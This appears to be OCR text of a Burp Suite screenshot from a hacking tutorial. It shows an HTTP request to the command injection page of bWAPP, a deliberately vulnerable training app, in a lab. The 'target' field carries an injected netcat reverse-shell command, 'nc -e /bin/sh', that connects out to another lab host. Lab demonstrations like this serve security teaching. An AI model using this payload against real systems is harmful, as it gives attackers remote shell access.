 Send Cancel < | ▾ > | ▾
Request
Response
Pretty Raw \n Actions
1 POST /bWAPP/commandi.php HTTP/1.1
2 Host: 192.168.0.8
www.hackingarticles.in
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://192.168.0.8
10 Connection: close
11 Referer: http://192.168.0.8/bWAPP/commandi.php
12 Cookie: PHPSESSID=c9cb7cab2d28fb6f1a6a0d7930141d50; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 target=www.nsa.gov| nc -e /bin/sh 192.168.0.13 4444 &form=submit